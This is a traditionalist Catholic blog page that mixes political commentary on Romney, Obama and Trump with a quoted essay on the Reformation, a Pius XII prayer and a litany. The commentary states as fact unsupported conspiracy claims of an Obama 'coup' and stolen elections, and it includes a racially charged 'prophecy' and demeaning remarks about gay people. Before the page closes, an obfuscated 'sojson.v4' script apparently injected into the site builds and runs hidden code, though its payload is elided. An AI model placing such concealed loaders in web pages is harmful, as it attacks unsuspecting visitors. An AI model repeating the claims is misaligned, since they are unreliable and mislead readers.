<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Anything that gives women the idea that they can’t find friends in the Republican Party is unhelpful,” said Kristen Soltis, a pollster who is an adviser to Restore Our Future, a pro-Romney super PAC.  (<a rel="nofollow" href="http://www.nytimes.com/2012/08/31/us/politics/at-republican-convention-women-play-down-social-issues.html?hp"><strong>Republican Women Play Down Social Issues</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Do you remember these facts?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why is it that so many people were so agitated seven years ago?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Sure, Barack Hussein Obama/Barry Soetoro is a statist who had no regard for the laws of God or of man, and he has finally succeeded in his four-year long coup, which he has masterminded at every step of the way, against President Donald John Trump. A “President” Willard Mitt Romney, the “lesser evil” of 2012, you know, would have governed little differently than Obama/Soetoro did. That is a fact that few people wanted to accept in 2012, and it is a fact that so few people want to recognize now eight years later.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Willard Mitt Romney just wanted to get elected. He is no man of virtue at all. He is a craven opportunist who is now champing at the bit to be praised by the mainslime media as he attempts to carve out the role as “the conscience of the Senate.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ultimately, good readers, the country has been divided not by Donald John Trump’s style and policies, many of which, especially pertaining to the supposed “rights” of those practicing the sin of Sodom and its related vices, are actually in agreement with those of Willard Mitt Romney’s, nor by the president’s justified decision to stand firm against Red China and to denounce foreign leaders who countries have been feeding at the trough provided them by American taxpayers since World War II.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The United States of America is divided as error divides and only Catholicism unites. This is something that neither Mormon Romney nor the nominal Protestant, Trump, understand or accept. However, it is nevertheless true. Although Catholicism is not a guarantor of social order, it is the necessary precondition for it. Period. <a href="http://www.christorchaos.com/?q=content/error-engenders-hate-and-agitation-christ-king-engenders-true-charity-and-peace" title="Error Engenders Hate and Agitation, Christ the King Engenders True Charity and Peace"><strong>Error Engenders Hate and Agitation, Christ the King Engeenders True Charity and Peace</strong></a>. I will simply keep reminding you all that this is all a gigantic trap that was unleashed by the Protestant Revolution and has been institutionalized by the forces of naturalism that have a vested interest in keeping us agitated over events that have as their only remedy the daily conversion of men and their nations to the sweet yoke of Christ the King as they rely so tenderly upon the loving intercession of Our Lady, she is our Immaculate Queen, especially by means of her Most Holy Rosary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, the entirety of the political, economic and social system that has arisen in the last five hundred years following Martin Luther’s overthrow of the Social Reign of Christ the King must produce such corruption over and beyond that which fallen man is capable of at all times. The entire economic structure of Modernity is founded in injustice, something that Dr. George O’Brien noted a century ago:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The thesis we have endeavoured to present in this essay is, that the two great dominating schools of modern economic thought have a common origin. <strong>The capitalist school, which, basing its position on the unfettered right of the individual to do what he will with his own, demands the restriction of government interference in economic and social affairs within the narrowest  possible limits, and the socialist school, which, basing its position on the complete subordination of the individual to society, demands the socialization of all the means of production, if not all of wealth, face each other today as the only two solutions of the social question; they are bitterly hostile towards each other, and mutually intolerant and each is at the same weakened and provoked by the other. In one respect, and in one respect only, are they identical--they can both be shown to be the result of the Protestant Reformation</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We have seen the direct connection which exists between these modern schools of economic thought and their common ancestor. Capitalism found its roots in the intensely individualistic spirit of Protestantism, <strong>in the spread of anti-authoritative ideas from the realm of religion into the realm of political and social thought, and, above all, in the distinctive Calvinist doctrine of a successful and prosperous career being the outward and visible sign by which the regenerated might be known</strong>. Socialism, on the other hand, derived encouragement from the violations of established and prescriptive rights of which the Reformation afforded so many examples, from the growth of heretical sects tainted with Communism, and from the overthrow of the orthodox doctrine on original sin, which opened the way to the idea of the perfectibility of man through institutions. But, apart from these direct influences, there were others, indirect, but equally important. Both these great schools of economic thought are characterized by exaggerations and excesses; the one lays too great stress on the importance of the individual, and other on the importance of the community; they are both departures, in opposite directions, from the correct mean of reconciliation and of individual liberty with social solidarity. These excesses and exaggerations are the result of the free play of private judgment unguided by authority, and could not have occurred if Europe had continued to recognize an infallible central authority in ethical affairs.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The science of economics is the science of men's relations with one another in the domain of acquiring and disposing of wealth, and is, therefore, like political science in another sphere, a branch of the science of ethics. In the Middle Ages, man's ethical conduct, like his religious conduct, was under the supervision and guidance of a single authority, which claimed at the same time the right to define and to enforce its teaching. <strong>The machinery for enforcing the observance of medieval ethical teaching was of a singularly effective kind; pressure was brought to bear upon the conscience of the individual through the medium of compulsory periodical consultations with a trained moral adviser, who was empowered to enforce obedience to his advice by the most potent spiritual sanctions. In this way, the whole conduct of man in relation to his neighbours was placed under the immediate guidance of the universally received ethical preceptor, and a common standard of action was ensured throughout the Christian world in the all the affairs of life. All economic transactions in particular were subject to the jealous scrutiny of the individual's spiritual director; and such matters as sales, loans, and so on, were considered reprehensible and punishable if not conducted in accordance with the Christian standards of commutative justice</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The whole of this elaborate system for the preservation of justice in the affairs of everyday life was shattered by the Reformation. The right of private judgment, which had first been asserted in matters of faith, rapidly spread into moral matters, and the attack on the dogmatic infallibility of the Church left Europe without an authority to which it could appeal on moral questions. The new Protestant churches were utterly unable to supply this want. The principle of private judgment on which they rested deprived them of any right to be listened to whenever they attempted to dictate moral precepts to their members, and henceforth the moral behaviour of the individual became a matter to be regulated by the promptings of his own conscience, or by such philosophical systems of ethics as he happened to approve. The secular state endeavoured to ensure that dishonesty amounting to actual theft or fraud should be kept in check, but this was a poor and ineffective substitute for the powerful weapon of the confessional. Authority having once broken down, it was but a single step from Protestantism to rationalism; and the way was opened to the development of all sorts of erroneous systems of morality</strong>. (Dr. George O'Brien, <em>An Essay on the Economic Effects of the Reformation</em>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Absent Catholicism in public life, of course, public life will be stained with crimes of all kinds,  including the thefts of election with the same kind of legal consequences that will face everyone in the Obama/Soetoro camp who engaged in the weaponizing of Federal law enforcement, diplomatic and intelligence agencies against Donald John Trump and anyone else they could find to target faced: None. Remember, those who act against the laws of God and the just laws of men may “skate”—and “skate” all the time—in this passing, mortal vale of tears. However, they will not be able to “skate” at the moment of their Particular Judgment if they do not repent and also, if necessary, to convert to the Catholic Church before they die and suffer an eternal fate where “skating” of any kind is not possible because of the sulfurous hellfire that will engulf them and their confederates.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Queen of the most holy Rosary, help of Christians, refuge of the human race, victorious in all the battles of God, we prostrate ourselves in supplication before thy throne, in the sure hope of obtaining mercy and of receiving grace and timely aid in our present calamities, not through any merits of our own on which we do not rely, but only through the immense goodness of thy mother’s Heart. In Thee and in thy Immaculate Heart, at this grave hour of human history, do we put our trust; to thee we consecrate ourselves, not only with all of Holy Church, which is the mystical body of thy Son Jesus, and which is suffering in so many of her members, being persecuted, <strong>but also with the whole world, torn by discords, agitated with the hatred, the victim of its own iniquities</strong>. Be thou moved by the sight of such material and moral degradation, such sorrows, such anguish, so many tormented souls in danger of eternal loss! Do thou, O Mother of mercy, obtain for us from God a Christ-like reconciliation of the nations, as well as those graces which can convert the souls of men in an instant, those graces which prepare the way and make certain the long desired coming of peace on earth. O Queen of peace, pray for us, and grant unto the world in the truth, the justice, and the charity of Christ. Above all, give us peace in our hearts, so that the kingdom of God, may spread it the tranquility of order. Accord thy protection to unbelievers and to all those who lie in the shadow of death; cause the Sun of Truth to rise upon them; may they enabled to join with us in repeating before the Saviour of the world: “Glory to God in the highest, and peace to men of good will.” Give peace to the nations that are separated us from error or discord, and in a special manner to those peoples who profess a singular devotion toward thee; bring them back to Christ’s one fold, under the one true Shepherd. Obtain full freedom for the holy Church of God; defend her from her enemies; check the ever-increasing torrent of immorality; arouse in the faithful a practical love of purity, a practical Christian life, and an apostolic zeal, so that the number of those who serve God may increase in merit and in number. Finally, even as the Church and all mankind were once consecrated to the Heart of thy Son Jesus, because He was for all those who put their hope in Him an inexhaustible source of victory and salvation, so in like manner do we consecrate ourselves forever to thee also and to thy Immaculate Heart, Of Mother us and Queen of the world; may thy love and patronage hasten the day when the kingdom of God shall be victorious and all the nations, at peace with God and with one another, shall call thee blessed and intone with thee, from the rising of the sun to its going down, the everlasting “Magnificat” of glory, of love, of gratitude to the Heart of Jesus in which we alone can find truth, life, and peace. (Pope Pius XII, Rescript from the Secretariat of State, November 17, 1942, document exhibited, November 19, 1942, <em>The Raccolta: A Manual of Indulgences, Prayers and Devotions Enriched with Indulgences</em>, approved by Pope Pius XII, May 30, 1951, and published in English by Benziger Brothers, New York, 1957, pp. 345-347.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The world is more a victim of its own iniquities, more torn with discords and more agitated by hatreds than it was when seventy-five years ago during the height of World War II when Pope Pius XII wrote his prayer of consecration to the Immaculate Heart of Mary. Men and their nations are adrift as they become more and more divided as a result of the proliferation of errors that receive the sanction the civil law and the applause of “opinion makers” and as men, steeped in a variety of what Mortal Sins in the objective order things, run amok in the belief that living as beasts will not hurt themselves and their nations, no less the entire world.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What is happening at this time is nothing other than a well-deserved chastisement for the multifarious ways in which the Most Holy Trinity has been dishonored and blasphemed in a land of such “civil liberty” that every manner sin and indecent behavior is protected by the civil laws and celebrated in all the quarters of social life.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It might do well to recall that prophecy of the Venerable Marie-Julie Jahenny as to what would befall the “great island nation” after there had been a black president:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“After the important island nation has a black president it will be the last president and the country will disintegrate. After many, many years, it will return, but never ever the same.”  (Marie Julie-Jahenny)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are eyewitnesses to the process of American disintegration, which is all the more reason for us to spend time, if at all possible where you live in this time of apostasy and betrayal, before the Blessed Sacrament and by uniting ourselves more fully to the Most Sacred Heart of Jesus, Which beats for us with such love in the Adorable Sacrament of the Altar, through the Sorrowful and Immaculate Heart of Mary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">let us surrender ourselves now and always to the Most Holy Trinity and be ever reliant upon the intercessory power of Our Lady, especially through her Most Holy Rosary, to effect the conversion of men and their nations to the Social Kingship of her Divine Son as the fruit of her Fatima Message and the Triumph of her own Immaculate Heart.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lady of the Rosary, pray for us!   </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>Vivat Christus Rex</em>! <em>Viva Cristo Rey</em>!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Joseph, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saints Peter and Paul, pray for us. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint John the Baptist, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saints Caspar, Melchior and Balthazar, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">All the Saints, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Four Holy Crowned Martyrs, pray for us.</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='a9a77'></span></body>
</html>
